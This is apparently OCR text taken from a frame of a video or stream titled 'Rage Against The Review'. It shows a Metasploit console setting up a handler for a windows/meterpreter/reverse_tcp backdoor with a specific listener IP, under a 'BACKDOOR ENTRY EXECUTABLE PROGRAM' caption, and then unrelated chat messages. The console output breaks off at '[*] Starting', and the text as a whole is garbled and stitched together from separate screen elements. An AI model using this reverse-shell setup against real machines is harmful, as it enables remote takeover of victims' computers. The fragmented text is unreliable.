 RAGE
AGAINST
THE REVIEW
BACKDOOR ENTRY EXECUTABLE PROGRAM
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 212.91.11.20
LHOST => 212.91.11.20
[*] Starting
XV_THE_DEVIL 10:08:54 PM
lol
XV_THE_DEVIL 10:07:13 PM
does bill gates ever make
apperances ?
TAU_Shooterx141 9:03:20 PM
First time watching?
RageAgainstTheReview @RageATR